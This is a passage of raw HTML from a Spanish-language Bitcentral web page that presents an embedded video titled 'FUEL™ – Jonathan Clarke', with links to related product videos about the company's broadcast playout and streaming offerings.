id="mega-menu-item-24929"><a class="mega-menu-link" href="https://es.bitcentral.com/central-control/" aria-expanded="false" tabindex="0">Playout<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row" id="mega-menu-24929-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-24929-0-0"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-5" id="mega-menu-item-custom_html-5"><h4 class="mega-block-title">¿CÓMO FUNCIONA?</h4><div class="textwidget custom-html-widget"><div class="first-col"><p> Solución de software completamente automatizada que ejecuta de manera ininterrumpida todos los procesos que convergen en la reproducción del contenido. En caso de requerir una solución para archivos en la nube o para soluciones en sus instalaciones, Bitcentral tiene un producto para su empresa.</p> <br /><br /><br /> <a href="/contact/" class="common-btn">HABLEMOS</a></div></div></li></ul></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-24929-0-1"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-6" id="mega-menu-item-custom_html-6"><div class="textwidget custom-html-widget"><div class="text-block"><p>Nuestra solución para la reproducción de contenido incorpora flujos de trabajo inteligentes que mejora y maximiza el proceso de playout.</p></div><div class="middle-text"><h3>Central Control</h3><p><a style="color: #505050;" href="/central-control/">Solución de playout en las instalaciones con flujos de trabajo inteligentes; los cuales incluyen herramientas de ingesta de banda base y basado en archivos, MAM, sistema de integración de tráfico y control de reproducción para múltiples canales.</a></p><div class="common-link-menu"> <a href="/central-control/">CONOCE MÁS</a></div></div></div></li></ul></li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-24929-0-2"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-7" id="mega-menu-item-custom_html-7"><div class="textwidget custom-html-widget"><div class="menu-brochure-small"><div class="section-title">FOLLETO</div><h3>Central Control</h3> <a href="/resources/brochures/central-control/"><div class="img bg-cover" style="background-image: url('https://es.bitcentral.com/wp-content/uploads/2021/05/central-control-brochure-th.jpeg');"></div><div class="read-more">CONOCE MÁS</div> </a></div></div></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-29390" id="mega-menu-item-29390"><a class="mega-menu-link" href="https://viewnexa.com/" tabindex="0">Streaming</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-24922" id="mega-menu-item-24922"><a class="mega-menu-link" href="https://es.bitcentral.com/soporte/" tabindex="0">Soporte</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-24919" id="mega-menu-item-24919"><a class="mega-menu-link" href="https://es.bitcentral.com/contacto/" tabindex="0">Contacto</a></li></ul></div></nav><div class="search"> <a href="javascript:void(0);"><i class="dashicons dashicons-search" style="font-size: 30px;"></i></a></div> <a href="https://es.bitcentral.com/request-a-demo/" class="request-btn  btn-en">Solicita una demo</a></div></div><div class="search-form-main"><form role="search" method="get" class="search-form" action="https://es.bitcentral.com/"> <input type="search" class="search-field"
 placeholder="Search …"
 value="" name="s"
 title="Search for:" /> <input type="submit" class="search-submit" value="Search" /></form></div></div></div></header><main id="main" class="site-main"><section class="common-banner single-news-banner"><div class="container"><div class="inner d-flex flex-row-wrap"><div class="text-block white-text"><div class="custom-breadcrumb d-flex flex-row-wrap align-items-center"> <a href="/resources/">Resources</a><div class="divider">/</div> <a href="video/">Videos Anteriores</a></div><h1>FUEL™ &#8211; Jonathan Clarke</h1></div></div></div></section><section class="general-content-video-block"><div class="container"><div class="wrap m-auto"><div class="title-block"><div class="section-title">FUEL™ &#8211; Jonathan Clarke</div><p></p></div><div class="content"> <iframe src="https://vimeo.com/289338566" frameborder="0"
 allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture"
 allowfullscreen></iframe></div></div></div></section><div class="post-nav"><div class="container"><div class="wrap m-auto d-flex align-items-center justify-content-between"><nav class="navigation post-navigation" aria-label="Posts"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://es.bitcentral.com/video/keeping-viewers-engaged-across-multiple-platforms-2-2-2-2-2-2-2-2-2/" rel="prev">previous</a></div><div class="nav-next"><a href="https://es.bitcentral.com/video/keeping-viewers-engaged-across-multiple-platforms-4/" rel="next">Next</a></div></div></nav></div></div></div><section class="resources-listing"><div class="container"><div id="eventslist" class="group-main events-list"><div class="wrap m-auto"><div class="section-title">Related Videos</div></div><div class="grid-post"><div class="listing d-flex flex-wrap"><div class="post-col"> <a href="https://es.bitcentral.com/video/keeping-viewers-engaged-across-multiple-platforms-7/"><div class="img bg-cover" style="background-image: url('');"></div><div class="content"><h3>FUEL™ Transmisión Digital &amp; Monetización</h3><div class="read-more">Conoce más<svg class="svg-icon" aria-hidden="true"><use xlink:href="#icon-arrow-right"></use></svg></div></div> </a></div><div class="post-col"> <a href="https://es.bitcentral.com/video/keeping-viewers-engaged-across-multiple-platforms-6/"><div class="img bg-cover" style="background-image: url('');"></div><div class="content"><h3>FUEL™  Digital Streaming &amp; Monetization</h3><div class="read-more">Conoce más<svg class="svg-icon" aria-hidden="true"><use xlink:href="#icon-arrow-right"></use></svg></div></div> </a></div><div class="post-col"> <a href="https://es.bitcentral.com/video/keeping-viewers-engaged-across-multiple-platforms-2-2-2-2-2-2-2-2-4-2/"><div class="img bg-cover" style="background-image: url('');"></div><div class="content"><h3>FUEL™ Demostración del Concepto</h3><div class="read-more">Conoce más<svg class="svg-icon" aria-hidden="true"><use xlink:href="#icon-arrow-right"></use></svg></div></div> </a></div><div class="post-col"> <a href="https://es.bitcentral.com/video/keeping-viewers-engaged-across-multiple-platforms-2-2-2-2-2-2-2-2-4/"><div class="img bg-cover" style="background-image: url('');"></div><div class="content"><h3>FUEL™  Proof of Concept</h3><div class="read-more">Conoce más<svg class="svg-icon" aria-hidden="true"><use xlink:href="#icon-arrow-right"></use></svg></div></div> </a></div></div></div></div></div></section></main><footer id="colophon" class="site-footer"><div class="footer-top"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/circles-footer.png" class="decorative-circles position-absolute d-none d-md-block" width="600" height="238" alt="Decorative Circles"><div class="container"><div class="menu-row d-flex flex-wrap justify-content-between white-text"><div class="menu-col first-menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-24951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24951"><a href="https://es.bitcentral.com/core-news/">PRODUCCIÓN</a><ul class="sub-menu"><li id="menu-item-24910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24910"><a href="https://es.bitcentral.com/core-news/create/">Create</a></li><li id="menu-item-24911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24911"><a href="https://es.bitcentral.com/core-news/oasis/">Oasis</a></li><li id="menu-item-24912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24912"><a href="https://es.bitcentral.com/core-news/precis/">Precis</a></li><li id="menu-item-28046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28046"><a href="https://es.bitcentral.com/core-news/oasis/#fusion_hybrid_storage">Fusion Hybrid Storage</a></li></ul></li><li id="menu-item-24918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24918"><a href="https://es.bitcentral.com/central-control/">Playout</a><ul class="sub-menu"><li id="menu-item-24914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24914"><a href="https://es.bitcentral.com/central-control/">Central Control</a></li></ul></li><li id="menu-item-29393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29393"><a href="https://viewnexa.com/">Streaming</a></li></ul></div></div><div class="menu-col"><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-24928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24928"><a href="https://es.bitcentral.com/soporte/">Soporte</a><ul class="sub-menu"><li id="menu-item-24849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24849"><a href="https://es.bitcentral.com/soporte#peace-mind">Tranquilidad</a></li><li id="menu-item-24850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24850"><a href="https://es.bitcentral.com/soporte#learn">Learn Bitcentral</a></li></ul></li></ul></div><div class="text lang-en">Gratuito: <a href="tel:+8002724004">800.272.4004</a></div><div class="text lang-en">Soporte local: <br><a href="tel:+525555594096">+52 55 (5559-4096)</a></div><div class="text lang-en"><a href="mailto:soporte@bitcentral.com">soporte@bitcentral.com</a></div></div><div class="menu-col"><div class="menu-contact-container"><ul id="menu-contact" class="menu"><li id="menu-item-24916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24916"><a href="https://es.bitcentral.com/contacto/">Contacto</a></li></ul></div><div class="text lang-en">Ventas: <a href="tel:+525555594096">+52 55 (5559-4096)</a></div><div class="text  lang-en"><a href="mailto:ventas@bitcentral.com">ventas@bitcentral.com</a></div></div><div class="menu-col"><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-24848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24848"><a href="/about-us/">Empresa</a><ul class="sub-menu"><li id="menu-item-24907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24907"><a href="https://es.bitcentral.com/company/trabaja-con-nosotros/">Trabaja con Nosotros</a></li><li id="menu-item-24908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24908"><a href="https://bitcentral.com/company/news-events/">Noticias &amp; Eventos</a></li></ul></li></ul></div></div><div class="menu-col"><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-24927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24927"><a href="https://es.bitcentral.com/recursos/">Recursos</a><ul class="sub-menu"><li id="menu-item-24923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24923"><a href="https://es.bitcentral.com/recursos/white-papers/">White Papers</a></li><li id="menu-item-24924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24924"><a href="https://es.bitcentral.com/recursos/folletos/">Folletos</a></li><li id="menu-item-24925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24925"><a href="https://es.bitcentral.com/recursos/case-studies/">Casos de Estudio</a></li><li id="menu-item-24926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24926"><a href="https://bitcentral.com/resources/videos/">Videos</a></li></ul></li></ul></div></div><div class="menu-col newsletter-col"><div class="menu-blog-container"><ul id="menu-blog" class="menu"><li id="menu-item-25435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25435"><a href="#">Blog</a></li></ul></div><div class="subscribe-form"><h5 class="signup-en">Regístrate para recibir actualizaciones por correo electrónico</h5><div class="signup-en"> <script defer src="[data-uri]"></script> <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_24' ><form method='post' enctype='multipart/form-data'  id='gform_24'  action='/video/keeping-viewers-engaged-across-multiple-platforms-2-2-2-3/' data-formid='24' novalidate><div class='gform-body gform_body'><ul id='gform_fields_24' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_24_1" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_24_1'>Email*<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'> <input name='input_1' id='input_24_1' type='email' value='' class='medium' tabindex='49'  placeholder='Correo electrónico*' aria-required="true" aria-invalid="false"  /></div></li><li id="field_24_2" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_24_2'>CAPTCHA</label><div id='input_24_2' class='ginput_container ginput_recaptcha' data-sitekey='6LeDBx4oAAAAAN95ZD1_AvFuhpv6zr4NgYtX4F3J'  data-theme='light' data-tabindex='50'  data-badge=''></div></li></ul></div><div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_24' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Enviar' tabindex='51' /> <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_24' value='postback' /> <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_24' id='gform_theme_24' value='legacy' /> <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_24' id='gform_style_settings_24' value='[]' /> <input type='hidden' class='gform_hidden' name='is_submit_24' value='1' /> <input type='hidden' class='gform_hidden' name='gform_submit' value='24' /> <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' /> <input type='hidden' class='gform_hidden' name='state_24' value='WyJbXSIsImU3YzQyMWVhODI0NzMzYjNiNjU4MWZmM2ZlOTYxOGIzIl0=' /> <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_24' id='gform_target_page_number_24' value='0' /> <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_24' id='gform_source_page_number_24' value='1' /> <input type='hidden' name='gform_field_values' value='' /></div><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="32"/><script defer src="[data-uri]"></script></p></form></div><script defer src="[data-uri]"></script> </div></div></div></div><div class="support-block d-flex flex-wrap align-items-center white-text"><p class="lang-en">Nuestro equipo de soporte está disponible 24/7/365</p><div class="subscribe-form"> <a href="https://secure.logmeinrescue.com/Customer/Code.aspx" class="common-yellow-btn lang-en" target="_blank">Conectar con un técnico</a></div></div></div></div><div class="bottom-row"><div class="container"><div class="inside d-flex flex-wrap align-items-center justify-content-between"><div class="logo"> <a href="https://es.bitcentral.com"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/logo-white.svg" alt="Logo White" width="270" height="56"> </a></div><div class="social-list"><div class="social-EN"><ul class="d-flex flex-wrap align-items-center justify-content-center"><li><a href="https://www.linkedin.com/company/bitcentral-latam" target="_blank"><svg class="svg-icon" aria-hidden="true"><use xlink:href="#icon-linkedin"></use></svg></a></li><li><a href="https://twitter.com/" target="_blank"> <svg class="svg-icon" version="1.1" id="svg5" xmlns:svg="http://www.w3.org/2000/svg"
 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1668.56 1221.19"
 style="enable-background:new 0 0 1668.56 1221.19;" xml:space="preserve"> <g id="layer1" transform="translate(52.390088,-25.058597)"> <path id="path1009" d="M283.94,167.31l386.39,516.64L281.5,1104h87.51l340.42-367.76L984.48,1104h297.8L874.15,558.3l361.92-390.99
 h-87.51l-313.51,338.7l-253.31-338.7H283.94z M412.63,231.77h136.81l604.13,807.76h-136.81L412.63,231.77z"/> </g> </svg> </a></li><li><a href="https://www.facebook.com/" target="_blank"><svg class="svg-icon" aria-hidden="true"><use xlink:href="#icon-facebook"></use></svg></a></li></ul></div></div><div class="copyright">©2018 Bitcentral, Inc. All Rights Reserved.</div></div></div></div></footer></div><div class="modal fade video-modal" id="core_news_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div><div class="modal fade video-modal" id="brochure_news_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div><div class="modal fade video-modal" id="central_control_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div><div class="modal fade video-modal" id="central_brochure_news_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div><div class="modal fade video-modal" id="fuel_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div><div class="modal fade video-modal" id="fuel_brochure_news_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/2\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bitcentral-es\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nuestro sitio web usa cookies. Al navegar en nuestro sitio web, usted acepta nuestro uso de cookies con base en los términos y condiciones mencionados en el aviso de privacidad. Para más información, consulte nuestro Aviso de Privacidad.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Configuración de cookies.</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">ACEPTAR</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div class="cli-modal-dialog" role="document"><div class="cli-modal-content cli-bar-popup"> <button type="button" class="cli-modal-close" id="cliModalClose"> <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg> <span class="wt-cli-sr-only">Close</span> </button><div class="cli-modal-body"><div class="cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-privacy-overview"><h4>Privacy Overview</h4><div class="cli-privacy-content"><div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div></div> <a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a></div></div><div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab"> Necessary </a><div class="wt-cli-necessary-checkbox"> <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  /> <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div> <span class="cli-necessary-caption">Always Enabled</span></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="necessary"><div class="wt-cli-cookie-description"> Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table></div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab"> Functional </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" /> <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="functional"><div class="wt-cli-cookie-description"> Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab"> Performance </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" /> <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="performance"><div class="wt-cli-cookie-description"> Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab"> Analytics </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" /> <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="analytics"><div class="wt-cli-cookie-description"> Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab"> Advertisement </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" /> <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="advertisement"><div class="wt-cli-cookie-description"> Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab"> Others </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" /> <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="others"><div class="wt-cli-cookie-description"> Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.</div></div></div></div></div></div></div></div><div class="cli-modal-footer"><div class="wt-cli-element cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-tab-footer wt-cli-privacy-overview-actions"> <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a></div></div></div></div></div></div></div></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/20284903.js"></script> <link rel='stylesheet' id='gforms_reset_css-css' href='https://es.bitcentral.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.25' media='all' /><link 